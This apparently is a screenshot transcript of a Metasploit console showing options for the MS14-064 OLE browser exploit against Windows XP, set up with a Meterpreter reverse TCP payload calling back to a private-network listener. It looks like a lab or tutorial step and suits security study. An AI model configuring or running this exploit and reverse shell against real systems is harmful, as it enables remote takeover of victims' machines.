 msf6 exploit(windows/browser/ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt true yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 192.168.77.128 yes The local host or network interface to listen on. This mu
st be an address on the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gen
erated)
TRYUAC false yes Ask victim to start as Administrator
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.77.128 yes The listen address (an interface may be specified)
LPORT 4321 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows XP